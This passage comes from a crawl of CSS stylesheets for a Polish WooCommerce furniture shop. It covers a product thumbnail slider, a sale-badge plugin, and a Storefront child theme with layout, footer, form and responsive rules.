  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.single-product-main-image {
  overflow: hidden;  
}
@media only screen and (min-width: 770px) {
  .single-product-main-image {min-height: 360px;}
  }

.thumbnails {
  /*height: 100px;*/
  margin-top: 15px;
}
.thumbnails li {
  margin-right: 5px;
  margin-left: 5px;
  outline: none !important;
  cursor: pointer;
}

.thumbnails img {
  height: auto;
  width: 100%;
}

.thumbnails ul{
	padding: 0 !important;
	margin: 0 !important;
}

.slick-next,
.slick-prev {
  height: 100%;
  top: 0;
  margin-top: 0;
  width: 35px;
  text-align: center;
  font-style: normal;
  z-index: 10;
  background: rgba(255, 255, 255, 0.5);
  box-shadow: none;
}
.thumbnails .slick-next:before,
.thumbnails .slick-prev:before {
  color: black;
}
.slick-next:hover:before,
.slick-prev:hover:before {
  color: black;
}

.slick-next {
  right: 0px;
}
.slick-next:before {
  content: '\f105';
}

.slick-prev {
  left: 0px;
}
.slick-prev:before {
  content: '\f104';
}


--- FILE ---
content_type: text/css
request_url: https://famfara.com.pl/wp-content/plugins/improved-sale-badges-free-version/assets/css/style.css?ver=5.9.8
body_size: 468
content:
/*------------------------------------------------------------------
[ Improved Sale Badges for WooCommerce STYLE]

[Table of contents]

1.Includes
2.General
3.Styles
4.Variable
-------------------------------------------------------------------*/

@import url('colors.css');

/*------------------------------------------------------------------
[General]
-------------------------------------------------------------------*/

.isb_sale_badge {
	position:absolute;
	box-sizing:border-box;
	z-index:101;
}
.isb_sale_badge * {
	box-sizing:border-box;
}
.isb_sale_badge .isb_money_saved {
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
}


/*------------------------------------------------------------------
[Styles ]
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Pop]
-------------------------------------------------------------------*/

.isb_style_pop {
	width:50px;
	height:50px;
	background-color:transparent !important;
}
.isb_style_pop.isb_right {
	top:5px;
	right:5px;
}
.isb_style_pop.isb_left {
	top:5px;
	left:5px;
	right:auto;
}

	.isb_style_pop svg {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}
	.isb_style_pop .isb_sale_percentage {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
		font-size:18px;
		font-weight:bold;
		line-height:50px;
		text-align:center;
	}
		.isb_style_pop .isb_sale_percentage .isb_percentage:before {
			content:'-';
			margin-right:-4px;
		}
		.isb_style_pop .isb_sale_percentage .isb_percentage_text {
			margin-left:-4px;
			font-size:12px;
		}

.isb_style_pop.isb_right .isb_scheduled_sale {
	right:0;
}
.isb_style_pop.isb_left .isb_scheduled_sale {
	left:0;
}
.isb_style_pop .isb_scheduled_sale {
	position:absolute;
	top:52px;
	padding:3px;
	font-size:10px;
	line-height:12px;
	text-align:center;
	white-space:nowrap;
	border-radius:3px;
}
	.isb_style_pop .isb_scheduled_sale > span {
		white-space:nowrap;
		text-overflow:ellipsis;
		overflow:hidden;
	}
		.isb_style_pop .isb_scheduled_sale span.isb_scheduled_time span {
			margin-right:2px;
		}

/*------------------------------------------------------------------
[XMAS 1]
-------------------------------------------------------------------*/

.isb_style_xmas_1 {
	width:50px;
	height:60px;
	background-color:transparent !important;
}
.isb_style_xmas_1.isb_right {
	top:5px;
	right:5px;
}
.isb_style_xmas_1.isb_left {
	top:5px;
	left:5px;
	right:auto;
}

	.isb_style_xmas_1 svg {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}
	.isb_style_xmas_1 .isb_sale_percentage {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
		font-size:22px;
		font-weight:bold;
		line-height:44px;
		text-align:center;
	}
		.isb_style_xmas_1 .isb_sale_percentage .isb_percentage_text {
			margin-left:-4px;
			font-size:12px;
		}

	.isb_style_xmas_1 .isb_sale_text {
		position:absolute;
		bottom:10px;
		left:0;
		width:100%;
		font-size:12px;
		font-weight:bold;
		line-height:12px;
		text-align:center;
	}

.isb_style_xmas_1.isb_right .isb_scheduled_sale {
	right:0;
}
.isb_style_xmas_1.isb_left .isb_scheduled_sale {
	left:0;
}
.isb_style_xmas_1 .isb_scheduled_sale {
	position:absolute;
	top:62px;
	padding:3px;
	font-size:10px;
	line-height:12px;
	text-align:center;
	white-space:nowrap;
}
	.isb_style_xmas_1 .isb_scheduled_sale > span {
		white-space:nowrap;
		text-overflow:ellipsis;
		overflow:hidden;
	}
		.isb_style_xmas_1 .isb_scheduled_sale span.isb_scheduled_time span {
			margin-right:2px;
		}


/*------------------------------------------------------------------
[Variable]
-------------------------------------------------------------------*/

.isb_variable {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://famfara.com.pl/wp-content/themes/famfara_store/style.css?ver=5.9.8
body_size: 6715
content:
/*
Theme Name:     Storefront Child Theme
Theme URI:      https://github.com/stuartduff/storefront-child-theme
Author:         Stuart Duff
Author URI:     http://stuartduff.com
Template:       storefront
Description:    This is a blank child theme for WooThemes StoreFront theme
Version:        1.0.0
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:    storefront
Tags:           black, white, light, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Storefront is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
FontAwesome License: SIL Open Font License - http://scripts.sil.org/OFL
Images License: GNU General Public License v2 or later
*/
/*
 * Add your own custom css below this text.
 */

 
  ul.products li.product img {max-height: 250px;}

body, button, input, select, textarea{
      font-family: "PT Sans", "Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;
}

.page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product, .page-template-template-homepage-php .site-main .columns-3 ul.products li.product, .storefront-full-width-content .site-main .columns-3 ul.products li.product, .archive .columns-3 ul.products li.product {
    float: left;
    margin-right: .8% !important;
    margin-top: .8% !important;
    width: 32.770% !important}

.storefront-full-width-content .site-main .columns-3 ul.products li.product.last{margin-right: 0 !important;}


.hentry{margin: 0;}
.hentry img.wp-post-image{width:100%;}

.woocommerce-breadcrumb {background-color: #fff;text-transform: lowercase;}


#calc_shipping_postcode,
.slb_data_content
{display: none;}


.storefront-sorting,
body.archive ul.products li.product .button,
body.single-product  ul.products li.product .button
{display: none;}
 .site-header .site-branding {
  left: -100px;
  margin-right: -100px;
  position: relative;
   margin-bottom: 10px;
}

.custom-logo-link{width: 200px;}

.sticky.site-header .site-branding{
margin-bottom: 2.61792em;
}


.site-header-cart .widget_shopping_cart{    min-width: 300px;    margin-left: -270px;z-index: 9999;}
.woocommerce-active .site-header .site-header-cart{width:30px;top:8px;}
#site-navigation { padding-top: 2.5em;}
.main-navigation a{font-weight: 400;}

.main-navigation ul li a:hover, a.my_account:hover{color:#000;}

.page-template-template-homepage .site-main{padding-top: 0;}

.site-footer a:not(.button) {
    color: #646464;
    font-size: 16px;
    font-weight: normal;
}

.site-footer {
    color: #61656b;
    font-weight: 400;
    font-size: 16px;
    line-height: 180%;
    background-color: #d9d9d9;}

footer .footer-widget-4{/* width: 0; */}


.fixed_footer_bar{
  color:#000;
position: fixed;
    background: #fff;
    /* border-top: 1px solid #000; */
    font-size: 16px;
    width: 100%;
    z-index: 998;
    bottom: 0;
    max-height: 50px;
    line-height: 1;
-webkit-box-shadow: 0px -2px 20px 0px rgba(204,204,204,1);
-moz-box-shadow: 0px -2px 20px 0px rgba(204,204,204,1);
box-shadow: 0px -2px 20px 0px rgba(204,204,204,1);

}




.fixed_footer_bar .footer-widgets{    padding: 10px 0;
    text-align: center;
    line-height: 200%;}

.storefront-handheld-footer-bar {
   
    bottom: 50px;}
.fixed_footer_bar a{color: #000;
    font-size: 15px;
    font-weight: 600;}

.widget_nav_menu ul li {margin-bottom:inherit;}

.widget_nav_menu ul li::before{content: none;}
.site-info, .section-title,
body.home ul.products li.product h3,
body.home ul.products li.product h3 .count,
.post-type-archive-product li.product h3,
.post-type-archive-product li.product h3 .count
{display:none}

.page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product, 
.page-template-template-homepage-php .site-main .columns-3 ul.products li.product, 
.storefront-full-width-content .site-main .columns-3 ul.products li.product {
/*   margin-right: 0;
  max-width: 358px; */
/*   width: 358px;
  margin-top: 20px; */
}


.page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product, 
.page-template-template-homepage-php .site-main .columns-3 ul.products li.product, 
.storefront-full-width-content .site-main .columns-3 ul.products li.product,
.archive .columns-3 ul.products li.product {
  float: left;
  margin-right: 2.848%;
  margin-top: 2.848%;
  width: 31.435%;
}

.page-template-template-homepage-php .site-main .columns-3 ul.products li.product a:hover:before,
.post-type-archive-product .columns-3 ul.products li.product a:hover:before
{
background-color: rgba(100,0,0,0.2);
   /*  background: url(pattern2.png) 0 0 repeat rgba(0,0,0,0.2); */
    background-size: 150% 150%;
}


ul.products li.product.product-category img{margin-bottom: 0;}

.page-template-template-homepage-php .site-main .columns-3 ul.products li.product a:hover h3, 
.post-type-archive-product ul.products li.product a:hover h3 {
  align-items: center;
  background: rgba(0, 0, 0, 0.2) url("pattern2.png") repeat scroll 0 0;
  background-size: 150% 150%;
  color: #fff;
  display: flex;
  font-size: 24px;
  height: 100%;
  justify-content: center;
/*   max-height: 243px; */
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 100%;
}

.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
    padding: 1.618em 1.7em;}

/*using @media screen makes our code only applies on desktop resolution */
@media screen and (min-width: 1110px) {

 #masthead{height: 150px;transition: all 0.4s ease; position: fixed;
 	left:0;right:0;margin:auto; width:100%;}
.site-content {
       padding-top: 150px;}

  /*positioning the main-navigation when the sticky class applies */
  #masthead.sticky .main-navigation {
/*    text-align: right; */
  /*   position: fixed; */
/*    top: 18px;
    right: 300px; */
    padding: 0;
    width: auto;
  }
  
  /*positioning the logo when the sticky class applies */
  #masthead.sticky .site-logo-link {
    /* position: fixed;
    top: 18px; */
    margin: 0;
    padding: 0;
  }
  
  /*resizing the logo when the sticky class applies*/
#masthead.sticky .custom-logo-link img {
  /* height: 50px; */
  position: relative;
/*   top: 17px; */
  width: auto;
}

#masthead.sticky .site-branding{/* margin-right: -90px;left:0; */}




  /*positioning the cart-menu when the sticky class applies*/
  #masthead.sticky .site-header-cart {
/*    width: 14% !important;*/
    /*position: fixed !important;*/
/*    top: 18px; */
/*   right: 40px; */
/*     padding: 0;
    position: absolute; */
  }
  
  /*applying the position fixed on the masterhead when the sticky class applies*/
  #masthead.sticky {
    position: fixed;
    top: 0;
    width: 100%;
  }
  
  /*code to center the logo when the page isnt scrolled*/
  .site-logo-link {
    text-align: center;
    margin: 0 auto !important;
    float: none !important;
  }
}



@media screen and (min-width: 768px){

.footer-widgets{
  padding-top: 0.5em;
}

footer .footer-widget-3{ /*width: 40% !important;line-height: 250%;*/}

.woocommerce-breadcrumb {
    /*padding: 0.41575em 99em;*/
    margin-bottom: 0;}


.content-area, .widget-area, .site-main{margin-bottom:0;}    

#site-navigation {
  width: 71% !important;
margin-right: 4.347826087% !important;
padding-top:0 !important;}
}

.site-header-cart .cart-contents span {
  background: #333 none repeat scroll 0 0;
  border-radius: 15px;
  color: #fff;
  display: inline;
  font-family: Arial;
  font-size: 15px !important;
  height: 20px;
  line-height: 12px;
  padding: 5px;
  position: absolute;
  right: 3px;
  text-align: center;
  top: 22px;
  width: 20px;
}

.site-header-cart .cart-contents::after {
  background: rgba(0, 0, 0, 0) url("basket.png") no-repeat scroll center center;
  content: "";
  display: inline-block;
  float: right;
  height: 24px;
  width: 31px;
}

ul.products li.product{margin-bottom: auto;}
.archive ul.products li.product{margin-bottom: inherit;}

.storefront-full-width-content.single-product .woocommerce-breadcrumb{margin-bottom: 0;}

.storefront-full-width-content.single-product div.product .images{width: 100%;background-color: #EFEFF1;}
.storefront-full-width-content.single-product div.product .images .woocommerce-main-image{background-color: #EFEFF1;width: 50%;margin-bottom:0;}


.storefront-full-width-content.single-product div.product .summary {
  position: absolute;
  right: 0;
  top: 20px;
  width: 40%;
}

.single-product div.product .images .thumbnails{background-color: #fff;padding-top: 30px;}

.single-product div.product form.cart .button {
  background-color: #e73f3f;
  border: 0 none;
  box-shadow: none;
  float: left;
  font-size: 24px;
  font-weight: normal;
  margin-left: 20px;
  min-width: 220px;
  padding: 5px 50px;
  text-transform: lowercase;
}

.product_title.entry-title {
  font-size: 32px;
  font-weight: normal;
  margin: 0;
  line-height: inherit;
}

.single-product div.product .product_meta {
  border: 0 none;
  padding: 0;
}
.single-product div.product .entry-summary .price {
  font-size: 32px;
  font-weight: normal !important;
  margin-bottom: 10px;
}

.single-product div.product .variations_button{padding-top: 0}

.single-product div.product .entry-summary .price del {
  clear: both;
  display: block;
  font-size: 16px;
  font-weight: 400;
  margin-top: -10px;
  opacity: 1;
}


.description_full {
  float: left;
  margin-right: 10%;
  width: 48%;
  line-height: 200%;
}
.description_full h2{display: none;}
.single-product div.product .description2{}


.quantity .qty {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #d6d6d6;
  border-radius: 0;
  box-shadow: none;
  text-align: center;
  width: 4.2358em;
}


.single-product div.product .onsale {
/* font-size: 24px; */
font-weight: normal;
    border-color: #e73f3f;
    position: absolute;
    top: 5%;
    left: 5%;
    background-color: #e73f3f;
    border: 0;
    color: #fff;
    border-radius: 50%;
    width: 100px;
    height: 100px;
    line-height: 94px;
    text-align: center;
}
.archive .onsale {
font-weight: bold;
    border-color: #e73f3f;
    position: absolute;
    top: 2%;
    left: 2%;
    background-color: #e73f3f;
    border: 0;
    color: #fff;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
}

.archive .price del,
.single-product div.product ul.products li.product .price del{margin-left: 3px;}

.posted_in{display: none !important;}

 .row-full{
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}


.product_title.entry-title{/* position: absolute;left:50%;top:1em; */}


a:focus,
.focus a {
  outline: none !important;
}


a.fb_ico:after{  
  content: "\f09a";
/*  color: #3b5998; */
  }
a.insta_ico:after{  content: "\f16d";
  /*color: #517fa4;*/}
a.pinterest_ico:after{  content: "\f231";
  /*color: #cb2027; */}
a.youtube_ico:after{   content: "\f167";
  /*color: #cb2027; */}

/*
a[href$="/feed/"]:after {
  content: "\f09e";
  color: #ff9900; }
.social a[href*="twitch.tv"]:after {
  content: "\f1e8";
  color: #6441A5; }
.social a[href*="mailto:"]:after {
  content: "\f003"; }
.social a[href*="youtube.com"]:after {
  content: "\f167";
  color: #bb0000; }
.social a[href*="wordpress.com"]:after, .social a[href*="wordpress.org"]:after {
  content: "\f19a";
  color: #0073aa; }
.social a[href*="vimeo.com"]:after {
  content: "\f194";
  color: #aad450; }
.social a[href*="tumblr.com"]:after {
  content: "\f173";
  color: #32506d; }
.social a[href*="reddit.com"]:after {
  content: "\f231"; }
.social a[href*="twitter.com"]:after {
  content: "\f099";
  color: #00aced; }
.social a[href*="dribbble.com"]:after {
  content: "\f17d";
  color: #ea4c89; }
.social a[href*="facebook.com"]:after {
  content: "\f09a";
  color: #3b5998; }
.social a[href*="flickr.com"]:after {
  content: "\f16e";
  color: #ff0084; }
.social a[href*="foursquare.com"]:after {
  content: "\f180";
  color: #0072b1; }
.social a[href*="plus.google.com"]:after {
  content: "\f0d5";
  color: #dd4b39; }
.social a[href*="instagram.com"]:after {
  content: "\f16d";
  color: #517fa4; }
.social a[href*="linkedin.com"]:after {
  content: "\f0e1";
  color: #007bb6; }
.social a[href*="pinterest.com"]:after {
  content: "\f231";
  color: #cb2027; }*/

.footer-widgets {
    border-bottom: 0px solid rgba(0,0,0,.05);margin:0 3em;
}  

.input-text.wpcf7-email, input[type="text"].wpcf7-email, input[type="email"].wpcf7-email, input[type="url"].wpcf7-email, input[type="password"].wpcf7-email, input[type="search"].wpcf7-email, textarea.wpcf7-email
{    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0px;
    box-sizing: border-box;
    color: #43454b;
    font-weight: 400;
    outline: 0 none;
     box-shadow: none;
    padding: 5px;
    max-width: 70%;}
div.wpcf7 .ajax-loader{display: block;}



.jr-insta-thumb ul.thumbnails li img{    border: 8px solid #fff !important;}
.jr-insta-thumb ul.thumbnails:first-child li img{border-left:0 !important;}
/*.jr-insta-thumb ul.thumbnails:last-child li img{border-right:0 !important;}*/

input[type="submit"].wpcf7-submit{   background-color: #ebebeb;
    border: 1px solid #ddd;
    box-shadow: none;
    color: #666;
    padding: 5px 10px;
    text-transform: lowercase;
    font-weight: 400;}

form.wpcf7-form{margin:0;margin-top:1em;}

.second_footer{
  border-bottom: 1px solid #ddd;
    margin: 0px 1em 0em 1em;
    border-top: 1px solid #ddd;
    padding: 10px 0;
    display: flex;
}
.second_footer .footer-widget-2{
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
}
  .second_footer .footer-widget-1{
      text-align: center;
    border-right: 1px solid #ddd;
    /* margin-bottom: 20px; */
    display: flex;
    align-content: center;
    justify-content: center;
    /* align-items: flex-end; */
}

.newsletter_social{font-size:16px;}
.bg_white{background-color: #fff;}

.row-full-width{

}

.fulled{
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  min-height: 500px;
  background-color: #F1F1F3;
}

.social{text-align: center;}
.social a{
      font-family: "FontAwesome";
    text-indent: 0;
    display: inline-block;
/*    float: left;*/
    font-size: 24px !important;
    color:#656565;
    margin-right: 10px;

/*    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;*/
  }

.social2{
  text-align: right;
  margin-right: 5%;
}
.social2 a{
display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    text-align: center;
    color: #fff !important;
    background-color: #000;
    font-size: 17px !important;
    font-weight: 200;
  }


.single_variation p.price{display:none !important;}

div[itemprop="description"] {float:left;margin-bottom:3em;width:40%;}

div[itemprop="description"] a{color:#000;text-decoration: underline; font-weight: 400;}

.single-product div.product > a{font-weight: 400; color:#000; text-decoration: underline !important;}

.wc-proceed-to-checkout .button.checkout-button, .widget a.button.checkout {   background-color: #e73f3f;}

.slick-next, .slick-prev{box-shadow: none;}

body.page-id-71  .wpcf7-form-control-wrap, 
body.page-id-1206  .wpcf7-form-control-wrap 
{
    position: relative;
    /*width: 32%;
*/    height: auto;
    display: inline-block;
}
.wpcf7-form-control-wrap.wiadomosc {

    width: 100%;

}

span.wpcf7-not-valid-tip{color: #f00;
    font-size: .7em;
    display: inline-block;
    position: absolute;
    bottom: -8px;
    left: 0;}


body.page-id-71 input.wpcf7-form-control,
body.page-id-1206 input.wpcf7-form-control,
body.page-id-1206 textarea,
body.page-id-71 textarea
{
background: none !important;
    border: 0 !important;
    border-bottom: 1px solid #dcdcdc !important;
    margin-bottom: 10px;
    float: left;
    box-shadow: none !important;
    width: 90%;
    margin-right: 1%;
    display: inline-block;
    vertical-align: top;
    height: 50px;
  font-size: 15px;
  font-weight: normal;
}

body.page-id-71 input.wpcf7-not-valid, body.page-id-71 textarea.wpcf7-not-valid,
body.page-id-1206 input.wpcf7-not-valid, body.page-id-1206 textarea.wpcf7-not-valid
{border-bottom: 1px solid #f00 !important;}

div.wpcf7-response-output{clear:both;}

body.page-id-1206 textarea,
body.page-id-71 textarea{
  width: 100%;
  height: 200px;
}

body.page-id-1206 input.wpcf7-form-control.wpcf7-submit,
body.page-id-71 input.wpcf7-form-control.wpcf7-submit
{
  background-color: #ebebeb !important;
  border: 1px solid #dedede !important;
  color: #666;
  text-align: center;
  text-transform: lowercase;
  float: right;
  max-width: 75px;
  height: 35px;
  font-size: 15px;
  font-weight: normal;
  margin-top: 20px;
  margin-right: 0;
}


.opis_kategorii, 
.term-description{
    font-size: 22px;
    color: #747474;
    line-height: 110%;
    text-align: center;
}

.term-description h3{font-size: 28px;color: #000;}

.wpml-ls-item{}
.wpml-ls-legacy-list-horizontal{position: absolute;top:0;right: 0;}
.wpml-ls-item a{color:#000; font-weight: normal;}

@media screen and (min-width: 767px) {


.pt-cv-thumbnail{min-height: 235px;}
  
.archive ul.products li.product {
    width: 32.770% !important;
    margin-right: .8%;
    margin-bottom: .8%;
}

  .single-product div.product .images .thumbnails a.zoom {
      /*width: 32% !important;
      margin-right: 1% !important;*/
   }

#wooswipe .thumbnails {
    list-style: none;
    height: 160px;
    overflow: hidden;
    max-height: 100%;
    padding: 0;
    padding-top: 10px;
}


}

.play-overlay {margin: -145px 10px 0 0 !important}


body.page-id-8 .pobierz  .wp-caption:hover > a:before,
body.page-id-338 .pobierz  .wp-caption:hover > a:before,
body.page-id-1298 .pobierz  .wp-caption:hover > a:before,
body.page-id-1261 .pobierz  .wp-caption:hover > a:before
{
content: " ";
position: absolute;
left: 0;
right: 0;
margin:auto;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.2) url("pattern2.png") repeat scroll 0 0;
}
body.page-id-8 .pobierz  .wp-caption > a:hover:after,
body.page-id-338 .pobierz  .wp-caption > a:hover:after,
body.page-id-1298 .pobierz  .wp-caption > a:hover:after,
body.page-id-1261 .pobierz  .wp-caption > a:hover:after
{
  content: "Pobierz";
  font-weight: 400;
    position: absolute;
    top: 45%;
    left: 0;
    right: 0;
    margin: auto;
    width: 50%;
    color: #737373;
    font-style: normal;
    background: rgba(255,255,255,0.5);
    border: 1px solid #c9c9c9;
    padding: 10px 20px;

}
body.page-id-1298 .pobierz  .wp-caption > a:hover:after,
body.page-id-1261 .pobierz  .wp-caption > a:hover:after{
  content: "Download";
}
body.page-id-8 .pobierz  .wp-caption:hover:after{}

body.page-id-8 .elementor-widget-container .wp-caption:hover,
body.page-id-338 .elementor-widget-container .wp-caption:hover, 
body.page-id-1298 .elementor-widget-container .wp-caption:hover, 
body.page-id-1261 .elementor-widget-container .wp-caption:hover 
{background: rgba(0, 0, 0, 0.2) url("pattern2.png") repeat scroll 0 0; }

body.page-id-8 .elementor-widget-container .wp-caption:hover .widget-image-caption{/*display: block;*/ }

body.page-id-8 .elementor-widget-container .wp-caption .widget-image-caption, 
body.page-id-338 .elementor-widget-container .wp-caption .widget-image-caption,
body.page-id-1298 .elementor-widget-container .wp-caption .widget-image-caption,
body.page-id-1261 .elementor-widget-container .wp-caption .widget-image-caption
{
display:none;
}

body.page-id-8 .elementor-widget-container  .wp-caption a{}

body.single ul.products li.product {
    margin-bottom: 4em;
}

body.single .thumbnails img{width: 100%;}

@media screen and (min-width: 767px){
.single-product div.product .images .thumbnails a.zoom {
    width: 32% !important;
    margin-right: 2% !important;
}
.single-product div.product .images .thumbnails a.zoom.last {
    margin-right: 0 !important;
}


.single-product .site-main, 
.single-product .content-area{margin-bottom: 0;}
.single-product .content-area{padding-top: 0;}
}

.ppt {display: none !important;}


.related>h2:first-child, .upsells>h2:first-child, .woocommerce-tabs .panel h2:first-of-type {
    font-size: 1.318em;
    margin-bottom: 1em;
    text-align: center;
}
.elementor-widget h5{
	width: 100%;
	text-align: center;
	font-size: 16px;
	color: #ccc;
}

.zoom-instagram-widget__items li{
    list-style: none;
    float: left;
    margin: 0;
    padding: 0;}

.my_account{
    color: #737373;
    margin: auto;
    float: none;
    font-weight: 400;
    margin-right: 10px;
    display: inline-block;
top: 0px;
    position: relative;}



 @media screen and (max-width: 768px){

.wpml-ls-legacy-list-horizontal{position: absolute;top:80px;right: 25px; z-index: 999999;}

#site-navigation {
    padding-top: 0;
}

.site-header .custom-logo-link img, .site-header .site-logo-anchor img, .site-header .site-logo-link img {
   width: 80%;
}

.storefront-handheld-footer-bar {  bottom: 0px;}
.fixed_footer_bar{display: none;}

div[itemprop="description"] {float:left;width:100%;}

.description_full {
  float: left;
  margin-right: 0%;
  width: 100%;
  line-height: 200%;
  margin-bottom: 3em;
}

 .site-header .site-branding {
  left: 0px;}

footer .footer-widget-3{width:100%;}
body.single ul.products li.product {    margin-bottom: 1em;}
.site-main {    margin-bottom: 0em;}


.description_full, 
div[itemprop="description"] { width:100%;margin-bottom:0;}

.my_account{display: none;}

.wpcf7-form-control-wrap {
    position: relative;
    width: 100% !important;
    display:block;}

input[type="email"].wpcf7-email{max-width: 100%;}

.second_footer{flex-direction: column;}
.second_footer .footer-widget-1{border-right: 0;border-bottom:1px solid #ddd}


.page-template-template-homepage-php .site-main .columns-3 ul.products li.product h3, 
.post-type-archive-product ul.products li.product h3 {
  align-items: center;
  background: rgba(0, 0, 0, 0.2) url("pattern2.png") repeat scroll 0 0;
  background-size: 150% 150%;
  color: #fff;
  display: flex;
  font-size: 24px;
  height: 100%;
  justify-content: center;
/*   max-height: 243px; */
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 100%;
}



ul.products li.product {

  margin: 0 auto;
  max-width: 360px;
}


.storefront-full-width-content.single-product div.product .images .woocommerce-main-image {
    background-color: #fff;
    width: 100%;
    padding-bottom: 20px;
    margin-bottom: 0;
}

.storefront-full-width-content.single-product div.product .summary {
    right: 0;
    position: relative;
    top: 0px;
    width: 100%;
    /* margin: auto; */
    background-color: #EFEFF1;
    padding: 1em;
    margin-bottom: 1em;
     margin-top: -0.5em;
}
.single-product div.product form.cart .button {
    background-color: #e73f3f;
    border: 0 none;
    box-shadow: none;
    float: left;
    font-size: 21px;
    font-weight: normal;
    margin-left: 4px;
    min-width: 160px;
    padding: 8px 5px;
    text-transform: lowercase;
}
.single-product div.product .images, .single-product div.product .summary {
    margin-bottom: 0;}




}





 body.single .entry-meta,
 body.single .posted-on
 {display:none}


.error-404 h2,
.error-404 p,
.error-404 a
{text-align: center;color:#000;}

.error-404 h2{font-size: 48px;font-weight: 400;}

.error-404{

      background-image: url(//famfara.com.pl/wp-content/uploads/2016/11/404_green.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #000000;
    text-align: center;
    padding: 12% 22% 32% 22%;
}


.single-product div.product form.cart{padding:0;}
#variation_pa_kolor .label,
#variation_pa_drzwiczki .label
{    float: left;
    line-height: 25px;
    margin-right: 5px;}

#variation_pa_kolor label,
#variation_pa_drzwiczki label{font-weight: 400;}

#variation_pa_drzwiczki{display: block;
    clear: both;
    padding-top: 10px;}
#pa_kolor_buttons .phoen_swatches{
    border: 1px solid #ccc;
    border-radius: 50%;
    display: block;
    height: 25px !important;
    line-height: 25px !important;
    width: 25px !important;
}


.pt-cv-view .pt-cv-title {
margin-bottom: 10px;
    text-align: center;
    color: #737373;
    width: 100%;
    height: 100%;
    top: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255,255,255,0.5);
    position: absolute;
}

.pt-cv-ifield {
    margin-bottom: 0!important;
    position: relative;
}

.pt-cv-title a {
    font-weight: 700;
    color: #737373;
    display: flex;
    justify-content: center;
    align-items: center;
}

.pt-cv-wrapper a {
    background-color: transparent;
    width: 100%;
    height: 100%;}

.pt-cv-meta-fields {
    font-size: 14px;
    margin-top: 0;
    text-align: center;
    position: absolute;
    top: 30%;
    left: 0;
    right: 0;
    color: #737373;    
}

.single-product .button.disabled,.single-product  .button:disabled,.single-product  button.disabled,
.single-product .button.disabled:hover,.single-product  .button:disabled,.single-product  button.disabled:hover{background-color:#e73f3f !important;opacity:1 !important;}


input[type=number]::-webkit-inner-spin-button { 
    /*-webkit-appearance: none;*/
    cursor:pointer;
    display:block;
    width:8px;
    color: #333;
    text-align:center;
    position:relative;
}

input[type=number]::-webkit-inner-spin-button:before,
input[type=number]::-webkit-inner-spin-button:after {
    content: "^";
    position:absolute;
    right: 0;
    font-family:monospace;
    line-height:
}

input[type=number]::-webkit-inner-spin-button:before {
    top:0px;
}

input[type=number]::-webkit-inner-spin-button:after {
    bottom:0px;
    -webkit-transform: rotate(180deg);
}



.supsystic-social-sharing .sharer-flat,
.supsystic-social-sharing a.social-sharing-button.sharer-flat.facebook:hover,
.supsystic-social-sharing a.social-sharing-button.sharer-flat.pinterest:hover
{background-color: transparent !important;font-size: 24px !important; color:#000 !important;padding:3px !important;}


input[name="update_cart"]{display:none !important; }

.jr-insta-thumb ul.thumbnails li{margin: 0 0 1.5% 0.5%;}

.jr-insta-thumb ul.thumbnails {
  margin-left: -2.5%;
  margin-right: -0.5%;
}

.jr-insta-thumb ul.thumbnails.jr_col_6 li {
  width: 13.78% !important;
}



.komunikat_ssl {text-align:center;font-size:16px;}
.ssl-ikona{width:25px;     vertical-align: text-bottom;display: inline-block;}
.komunikat_cat {text-align: center;margin-top:5px;}

.thumbnails {    /* height: 100px; */
    margin-top: 0;}


.alpha, h1 {
    font-size: 1.7em;
    /* line-height: 3; */
    line-height: 100%;
    letter-spacing: 0;}



.woocommerce-breadcrumb a:first-of-type:before {
    display: none;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    content: "\f015";
    margin-right: .5407911001em;
}    

.woocommerce-breadcrumb a:first-of-type:before span.home{

    display: inline-block;
    font-size: inherit;

    content: "\f015";
    margin-right: .5407911001em;
    -webkit-font-smoothing: antialiased;
  }


/* TABLET */
@media screen and (min-width: 768px) and (max-width: 1110px){


.description_full, 
div[itemprop="description"] { width:100%;}

#site-navigation {
  display: flex !important;
  float: right;
  justify-content: center;
  margin: 100px auto 0 !important;
  padding-top: 0 !important;
  width: 100% !important;
}
.site-header .site-branding {
  left: 0;
